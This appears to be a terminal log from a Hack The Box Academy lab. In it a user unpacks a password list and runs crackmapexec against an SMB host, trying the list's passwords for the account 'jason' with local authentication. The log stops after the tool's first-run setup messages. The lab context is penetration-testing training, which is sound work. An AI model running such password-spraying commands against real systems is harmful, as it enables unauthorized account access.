 inflating: pws.list
[us-academy-2]─[10.10.14.79]─[htb-ac-1244319@htb-nq5fzntojj]─[~]
[★]$ crackmapexec smb 10.129.203.6 -u jason -p pws.list --local-auth
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder protocols
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Creating default workspace
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database